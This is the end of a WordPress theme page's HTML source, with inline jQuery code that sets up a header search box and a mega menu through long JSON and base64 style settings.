                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_218x150","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDAgOHB4In0=","art_title":"0","all_modules_space":"0","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMS44In0=","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","all_underline_color":"","tdicon":"td-icon-magnifier-big-long-line","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiMTIiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7Im1hcmdpbi1yaWdodCI6IjYiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","toggle_horiz_align":"content-horiz-left","icon_color":"#db4e5a","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiI4cHgiLCJwb3J0cmFpdCI6IjVweCJ9","results_limit":"5","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","form_width":"eyJhbGwiOiIxMjQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","form_offset_left":"eyJsYW5kc2NhcGUiOiIwIiwicG9ydHJhaXQiOiIwIn0=","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHgiLCJsYW5kc2NhcGUiOiIyMnB4IDIwcHgifQ==","input_border":"0","input_bg":"#fff4f7","placeholder_color":"rgba(0,0,0,0.7)","btn_bg_h":"[base64]","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"892","f_results_msg_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_results_msg_font_transform":"uppercase","results_msg_color":"#000000","results_msg_color_h":"#219caf","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.2","mc1_tl":"16","form_shadow_shadow_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTQifQ==","form_shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwicG9ydHJhaXQiOiIyIn0=","form_shadow_shadow_color":"rgba(94,106,135,0.12)","input_padding":"eyJhbGwiOiI1cHggMTBweCIsInBvcnRyYWl0IjoiM3B4IDEwcHgifQ==","f_input_font_family":"892","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_family":"892","f_btn_font_weight":"400","f_btn_font_transform":"uppercase","arrow_color":"rgba(255,255,255,0)","title_txt":"#000000","title_txt_hover":"#db4e5a","inline":"yes","icon_color_h":"#db4e5a","form_align_screen":"yes","modules_on_row":"20%","form_offset":"eyJhbGwiOiI3IiwicG9ydHJhaXQiOiI2In0=","f_btn_font_family":"892","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjExMCJ9","meta_info_align":"center","art_excerpt":"0","f_results_msg_font_weight":"700","input_color":"#7f7f7f","btn_padding":"eyJhbGwiOiIxcHggMjBweCAwIiwicG9ydHJhaXQiOiIxcHggMTZweCAwIn0=","f_btn_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","btn_bg":"#219caf","btn_bg_hover":"#db4e5a","form_padding":"eyJwb3J0cmFpdCI6IjE1cHgifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","float_block":"","form_content_width":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_61","tdc_css_class":"tdi_61","tdc_css_class_style":"tdi_61_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_61');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_65';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_65');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-hash","mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tdc_css":"[base64]","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"#219caf","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"#219caf","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","text_color":"#727272","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_65","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_menu","style_general_header_user","style_general_socials","style_general_button","style_general_list","style_general_inline_text"];</script>

</body>
</html>